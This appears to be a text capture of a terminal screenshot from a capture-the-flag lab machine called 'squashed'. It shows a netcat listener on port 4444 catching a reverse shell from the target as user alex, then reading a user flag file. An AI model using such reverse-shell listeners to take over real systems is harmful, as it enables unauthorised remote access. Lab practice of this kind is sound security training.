 bolro@HelloWorld: ~/Downloads/ctfs/squashed
┌──(bolro㉿HelloWorld)-[~/Downloads]
└─$ cd ctfs
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ cd squashed
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/squashed]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.11.191] 59984
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 202
2 x86_64 x86_64 x86_64 GNU/Linux
 22:32:45 up 45 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ross     tty7     :0               21:47   45:53   2.57s  0.02s /usr/libexec/gno
me-session-binary --systemd --session=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home/alex/user.txt
/bin/sh: 1: cd: can't cd to /home/alex/user.txt
$ cat /home/alex/user.txt
5bfa76581b40237bc185f5482f985f8a
$